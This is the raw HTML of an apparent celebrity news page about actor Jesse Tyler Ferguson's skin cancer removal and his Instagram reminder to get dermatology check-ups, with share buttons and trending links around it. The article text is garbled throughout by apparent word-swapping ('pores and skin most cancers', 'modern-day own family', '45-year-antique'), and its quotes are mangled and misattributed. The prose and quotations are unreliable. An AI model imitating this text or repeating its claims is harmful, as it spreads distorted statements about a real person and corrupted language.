							<meta itemprop="dateModified" content="2021-06-08"/>
						</div><!--zox-post-date-wrap-->
					</div><!--zox-author-info-wrap-->
				</div><!--zox-post-byline-wrap-->
						<div class="zox-post-soc-top-wrap">
																<div class="zox-post-soc-stat">
		<ul class="zox-post-soc-stat-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/&amp;t=Jesse Tyler Ferguson shares an essential reminder once you have a &#8220;little bit of pores and skin most cancers&#8221; removed', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Jesse Tyler Ferguson shares an essential reminder once you have a &#8220;little bit of pores and skin most cancers&#8221; removed -&amp;url=https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Jesse Tyler Ferguson shares an essential reminder once you have a &#8220;little bit of pores and skin most cancers&#8221; removed&url=https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Jesse Tyler Ferguson shares an essential reminder once you have a &#8220;little bit of pores and skin most cancers&#8221; removed&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
	</div><!--zox-post-soc-stat-->
 												</div><!--zox-post-soc-top-wrap-->
		</div><!--zox-post-info-wrap-->
	</div><!--zox-post-head-->
</header><!--zox-post-head-wrap-->							</div><!--zox-post-width-->
						</div><!--zox-post-title-wrap-->
																								</div><!--zox-post-top-wrap-->
						<div class="zox-post-main-grid">
				<div class="zox-post-width">
					<div class="zox-post-main-wrap zoxrel left zox100">
						<div class="zox-post-main">
															<div class="zox-post-bot-wrap">
																																					<div class="zox-post-img-wrap">
																	<div class="zox-post-img left zoxrel zoxlh0" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<img width="2000" height="1334" src="https://musictimesnow.com/wp-content/uploads/2021/06/jesse-tyler-ferguson-justin-mikita.jpg" class="flipboard-image wp-post-image" alt="Jesse Tyler" decoding="async" fetchpriority="high" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/jesse-tyler-ferguson-justin-mikita.jpg 2000w, https://musictimesnow.com/wp-content/uploads/2021/06/jesse-tyler-ferguson-justin-mikita-300x200.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/06/jesse-tyler-ferguson-justin-mikita-1024x683.jpg 1024w, https://musictimesnow.com/wp-content/uploads/2021/06/jesse-tyler-ferguson-justin-mikita-768x512.jpg 768w, https://musictimesnow.com/wp-content/uploads/2021/06/jesse-tyler-ferguson-justin-mikita-1536x1025.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />								<meta itemprop="url" content="https://musictimesnow.com/wp-content/uploads/2021/06/jesse-tyler-ferguson-justin-mikita.jpg">
				<meta itemprop="width" content="2000">
				<meta itemprop="height" content="1334">
			</div><!--zox-post-img-->
							<span class="zox-post-img-cap">Jesse Tyler </span>
													</div><!--zox-post-img-wrap-->
																										</div><!--zox-post-bot-wrap-->
														<div class="zox-post-body-wrap left zoxrel">
	<div class="zox-post-body left zoxrel zox100">
		
<h3 class="wp-block-heading"><strong>Key sentence</strong></h3>



<ul class="wp-block-list"><li><strong>Jesse Tyler Ferguson took to Instagram to inspire his followers to timetable their annual check-us after his dermatologist found &#8220;a chunk of pores and skin most cancers&#8221; for the duration of an appointment.</strong></li></ul>



<h4 class="wp-block-heading"><strong>Jesse Tyler Ferguson&#8217;s modern post will encourage you to e-book a medical doctor&#8217;s appointment.</strong></h4>



<p><a href="https://musictimesnow.com/?p=2992" target="_blank" rel="noreferrer noopener">The modern-day own family star recently unfolded approximately his fitness on Instagram. He found out his dermatologist</a> located &#8220;a piece of skin cancer&#8221; all through a recurring test-up. Along with his message, the 45-year-antique actor unfolds recognition on why it is crucial to prioritize your nicely-being.</p>



<p>Reminder to stay up to date for your dermatology assessments. Especially in case you&#8217;re fair like me,&#8221; he submits on Monday, June 7. &#8220;I usually wind up getting something taken from me on every occasion I&#8217;m going. These days, they took a bit of skin cancer that they found.&#8221; Notwithstanding the concerning news, Jesse reassured his fans that he is still in top fitness, explaining, &#8220;do not worry, I gave it early, and I&#8217;m gonna be just nice.&#8221; But, he cited that he&#8217;ll be lots more diligent about carrying sunscreen as he positioned it, &#8220;SPF one thousand for me.</p>



<p>The ABC big name&#8217;s followers showed their guide within the feedback segment. &#8220;glad you&#8217;re ok! Sure please on SPF,&#8221; promoting sunset superstar Davina Potratz responded. Zooey Deschanel echoed Davina&#8217;s sentiments, writing, &#8220;SPF 1,000,000!!! And hats- such a lot of hats!&#8221;</p>



<p>Sending you to love, and thx for the reminder, filmmaker jake Wilson answered, with Jesse&#8217;s husband, Justin Mikita, including, &#8220;gotta keep you around forever. Derm appointments as soon as a month!&#8221;. As fanatics of Jesse understand, he has been about personal subjects before. For example, just three months in the past, the actor mentioned how he&#8217;s elevating his child boy, Beckett mercer Ferguson-Mikita, 11 months.</p>



<p>It&#8217;s plenty of display tunes because that is what I like. We are raising gays until they make a decision. He is straight, Jesse quipped at the same time as acting at the Ellen DeGeneres show in march. &#8220;on the manner back from the health center, we played Britney Spears because that&#8217;s what Justin demanded he concentrates.</p>



<p>That was his first publicity to tune. It&#8217;s lots of making a song. I&#8217;m writing masses of songs for him. The entirety has a track. &#8220;he is going to be, like, any such immediately kid. Who knows? I&#8217;ll let him do something he wishes,&#8221; the meals among pals: a cookbook creator added. &#8220;however, I have a feeling you&#8217;re going to need to play football.</p>



<p>I need to discover ways to do all of these things. Yet, no matter who his son chooses to like, the actor has embraced fatherhood. &#8220;he&#8217;s an actual candy boy,&#8221; Jesse raved. &#8220;it has been quite a few a laugh, and I&#8217;ve wanted to end up a dad for a long time, and I used to be expecting Justin&#8217;s <a href="https://people.com/parents/jesse-tyler-ferguson-welcomes-baby-beckett-mercer-justin-mikita/" target="_blank" rel="noreferrer noopener">timeline. But, he&#8217;s ten years more youthful than me, so I&#8217;m like, you let me know when you are gearing up.&#8221;</a></p>
			</div><!--zox-post-body-->
	<div class="zox-post-body-bot left zoxrel zox100">
		<div class="zox-post-body-width">
			<div class="zox-post-tags left zoxrel zox100">
				<span class="zox-post-tags-header">In this article:</span><span itemprop="keywords"><a href="https://musictimesnow.com/tag/feature/" rel="tag">feature</a>, <a href="https://musictimesnow.com/tag/featured/" rel="tag">Featured</a>, <a href="https://musictimesnow.com/tag/jake-wilson/" rel="tag">jake Wilson</a>, <a href="https://musictimesnow.com/tag/justins/" rel="tag">Justin&#039;s</a>, <a href="https://musictimesnow.com/tag/skin/" rel="tag">Skin</a>, <a href="https://musictimesnow.com/tag/timeline/" rel="tag">timeline.</a></span>
			</div><!--zox-post-tags-->
						<div class="zox-posts-nav-link">
							</div><!--zox-posts-nav-link-->
						<div class="zox-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<div class="zox-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
											<img src="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png"/>
						<meta itemprop="url" content="http://musictimesnow.com/wp-content/uploads/2021/10/Uk-4.png">
									</div><!--zox-org-logo-->
				<meta itemprop="name" content="Music Times Now">
			</div><!--zox-org-wrap-->
																	<div id="zox-comments-button" class="left zoxrel zox-com-click-2992 zox-com-but-2992">
						<span class="zox-comment-but-text"><i class="fas fa-comment"></i> Click to comment</span>
					</div><!--zox-comments-button-->
					<div id="comments" class="zox-com-click-id-2992 zox-com-click-main">
				
	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="zox-post-main-head"><h4 class="zox-post-main-title"><span class="zox-post-main-title">Leave a Reply</span></h4></div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://musictimesnow.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2992' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->									</div><!--zox-post-body-width-->
	</div><!--zox-post-body-bot-->
</div><!--zox-post-body-wrap-->						</div><!--zox-post-main-->
													<div class="zox-post-side-wrap zox-post-side-noalp zoxrel zox-sticky-side">
								<div id="zox-side-wrap" class="zoxrel zox-divs">
						<div id="zox_side_trend_widget-2" class="zox-side-widget zox_side_trend_widget"><div class="zox-widget-side-head"><h4 class="zox-widget-side-title"><span class="zox-widget-side-title">Trending</span></h4></div>
			<div class="zox-widget-side-trend-wrap left zoxrel zox100">
															<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="lazy-load wp-post-image" alt="Emma Stone And Their Husband" decoding="async" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
		<h2 class="zox-s-title3">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-150x150.png 150w, https://musictimesnow.com/wp-content/uploads/2023/08/com.apple_.Pasteboard.RlVv0W-600x600.png 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/moni-meechi-signs-deal-with-dfd-music-a-new-era-of-creative-collaboration/" rel="bookmark">
		<h2 class="zox-s-title3">Moni Meechi Signs Deal with DFD Music: A New Era of Creative Collaboration</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg" class="lazy-load wp-post-image" alt="olivia rodrigo" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-300x300.jpg 300w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/05/6b879737cfdd2e72f63a8a06f027b0ad.jpg 531w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/index-olivia-rodrigos-green-heartbreak-hotline-to-arrange-an-fresh-zest-of-her-latest-collection/" rel="bookmark">
		<h2 class="zox-s-title3">Index olivia rodrigo&#8217;s &#8216;green&#8217; heartbreak hotline to arrange an fresh zest of her latest collection.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg" class="lazy-load wp-post-image" alt="Tiera" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/SB-FACES-Tiera-2-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Lifestyle</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/lifestyle/tiera-signed-a-record-deal-with-valori-music-who-rb-with-the-country/" rel="bookmark">
		<h2 class="zox-s-title3">tiera signed a record deal with Valori Music who R&#038;B with the country.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png" class="lazy-load wp-post-image" alt="Park Bo Young" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/07/PW64zf-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/watch-park-bo-young-enjoys-a-love-triangle-with-seo-in-guk-and-nam-da-reum-on-the-set-of-doom-to-be-serve-you/" rel="bookmark">
		<h2 class="zox-s-title3">Watch: Park Bo Young enjoys a love triangle with Seo In Guk and Nam Da Reum on the set of Doom to be &#8220;serve you.&#8221;</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-150x150.jpeg 150w, https://musictimesnow.com/wp-content/uploads/2022/02/4398455C-2810-4E8A-9F2E-1773FAAD4C9D-600x600.jpeg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/meet-calvin-spiethfel-the-young-music-sensation-everyones-talking-about/" rel="bookmark">
		<h2 class="zox-s-title3">Meet Calvin Spiethfel; the young music sensation everyone’s talking about.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg" class="lazy-load wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-100x100.jpeg 100w, https://musictimesnow.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-12-at-8.06.26-PM-150x150.jpeg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">Music</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/music/antonella-attorre-cant-wait-to-enthral-live-audiences-on-her-first-mini-tour/" rel="bookmark">
		<h2 class="zox-s-title3">Antonella Attorre can&#8217;t wait to enthral live audiences on her first mini-tour.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->											<section class="zox-art-wrap zoxrel zox-art-small">
			<div class="zox-art-grid">
			<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg" class="lazy-load wp-post-image" alt="MET GALA 2021" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/08/image-4-100x100.jpg 100w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-150x150.jpg 150w, https://musictimesnow.com/wp-content/uploads/2021/08/image-4-600x600.jpg 600w" sizes="auto, (max-width: 100px) 100vw, 100px" />							</div><!--zox-art-img-->
			</a>
			<div class="zox-art-text">
	<h3 class="zox-s-cat"><span class="zox-s-cat">TV</span></h3>
	<div class="zox-art-title">
		<a href="https://musictimesnow.com/tv/all-the-celebrities-who-will-come-to-the-met-gala-2021-this-time-will-need-to-wear-masks/" rel="bookmark">
		<h2 class="zox-s-title3">All the celebrities who will come to the Met Gala 2021 this time will need to wear masks.</h2>
		</a>
	</div><!--zox-art-title-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</section><!--zox-art-wrap-->												</div><!--zox-widget-side-trend-wrap-->

		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/&amp;t=Jesse Tyler Ferguson shares an essential reminder once you have a &#8220;little bit of pores and skin most cancers&#8221; removed', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('http://twitter.com/share?text=Jesse Tyler Ferguson shares an essential reminder once you have a &#8220;little bit of pores and skin most cancers&#8221; removed -&amp;url=https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Jesse Tyler Ferguson shares an essential reminder once you have a &#8220;little bit of pores and skin most cancers&#8221; removed&url=https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 			<li class="zox-post-soc-flip">
 				<i class="fab fa-flipboard"></i>
 			</li>
 			</a>
 			<a href="mailto:?subject=Jesse Tyler Ferguson shares an essential reminder once you have a &#8220;little bit of pores and skin most cancers&#8221; removed&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/">
 			<li class="zox-post-soc-email">
 				<i class="fas fa-envelope"></i>
 			</li>
 			</a>
 			 				 					<a href="https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/#respond">
 					<li class="zox-post-soc-com zox-com-click">
 						<i class="far fa-comment"></i>
 					</li>
 					</a>
 				 			 		</ul>
 	</div><!--zox-post-soc-scroll-->
 	<div class="zox-soc-mob-wrap">
 		<div class="zox-soc-mob-left left relative">
 			<ul class="zox-soc-mob-list left relative">
 				<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/&amp;t=Jesse Tyler Ferguson shares an essential reminder once you have a &#8220;little bit of pores and skin most cancers&#8221; removed', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
 				<li class="zox-soc-mob-fb">
 					<i class="fab fa-facebook-f"></i><span class="zox-soc-mob-fb">Share</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('http://twitter.com/share?text=Jesse Tyler Ferguson shares an essential reminder once you have a &#8220;little bit of pores and skin most cancers&#8221; removed -&amp;url=https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
 				<li class="zox-soc-mob-twit">
 					<i class="fab fa-twitter"></i><span class="zox-soc-mob-fb">Tweet</span>
 				</li>
 				</a>
 				<a href="#" onclick="window.open('https://share.flipboard.com/bookmarklet/popout?v=Jesse Tyler Ferguson shares an essential reminder once you have a &#8220;little bit of pores and skin most cancers&#8221; removed&url=https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/&utm_medium=article-share&utm_campaign=tools&utm_source=Music Times Now', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard">
 				<li class="zox-soc-mob-flip">
 					<i class="fab fa-flipboard"></i>
 				</li>
 				</a>
 				<a href="whatsapp://send?text=Jesse Tyler Ferguson shares an essential reminder once you have a &#8220;little bit of pores and skin most cancers&#8221; removed https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/">
 				<li class="zox-soc-mob-what">
 					<i class="fab fa-whatsapp"></i>
 				</li>
 				</a>
 				<a href="mailto:?subject=Jesse Tyler Ferguson shares an essential reminder once you have a &#8220;little bit of pores and skin most cancers&#8221; removed&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/">
 				<li class="zox-soc-mob-email">
 					<i class="fas fa-envelope"></i>
 				</li>
 				</a>
 				 					 						<a href="https://musictimesnow.com/movies/jesse-tyler-ferguson-shares-an-essential-reminder-once-you-have-a-little-bit-of-pores-and-skin-most-cancers-removed/#respond">
 						<li class="zox-soc-mob-com zox-com-click">
 							<i class="fas fa-comment"></i>
 						</li>
 						</a>
 					 				 			</ul>
 		</div><!--zox-soc-mob-left-->
 		<div class="zox-soc-mob-right left relative zox-mob-soc-click">
 			<i class="fas fa-ellipsis-h" aria-hidden="true"></i>
 		</div><!--zox-soc-mob-right-->
 	</div><!--zox-soc-mob-wrap-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
				<img width="600" height="337" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-600x337.png" class="zox-reg-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" />				<img width="100" height="100" src="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png" class="zox-mob-img wp-post-image" alt="Emma Stone And Their Husband" decoding="async" loading="lazy" srcset="https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-100x100.png 100w, https://musictimesnow.com/wp-content/uploads/2021/06/133b269ee62ac1f49fe7bdd11dd5f291-150x150.png 150w" sizes="auto, (max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Movies</span></h3>
				<div class="zox-art-title">
			<a href="https://musictimesnow.com/movies/emma-stone-and-their-husband-dave-mccary-step-out-date-night-time-padres-recreation/" rel="bookmark">
			<h2 class="zox-s-title2">Emma Stone and their husband, dave McCary, step out date night time padres recreation.</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Key sentences The ballpark date marked a rare public day trip for the brand new parents. Emma Stone and David McCary are doing date...</p>
		<div class="zox-byline-wrap">
